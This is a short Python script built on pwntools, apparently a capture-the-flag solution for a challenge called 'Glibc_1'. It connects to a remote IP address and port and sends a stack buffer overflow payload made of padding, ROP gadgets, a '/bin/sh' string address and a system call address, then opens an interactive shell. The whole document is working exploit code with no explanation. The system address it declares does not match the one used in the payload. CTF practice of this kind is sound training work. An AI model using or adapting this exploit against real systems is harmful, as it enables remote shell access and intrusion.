 1 from pwn import *
2 context(arch="amd64",os="linux",log_level="debug")
3
4 #p=process('./Glibc_1')
5 p=remote("124.221.151.184",10006)
6
7
8 bin_sh=0x00402055
9 system_addr=0x00404080
10
11 ret=0x0040101a
12 pop_rdi_ret=0x00401303
13 #pop_rsi_ret=0x00401301
14
15 #offset=120
16
17
18 payload="B"*(0x78)+p64(0x0040101a)+p64(0x00401303)+p64(0x00402055)+p64(0x00401080)
19
20 p.sendline(payload)
21 p.interactive()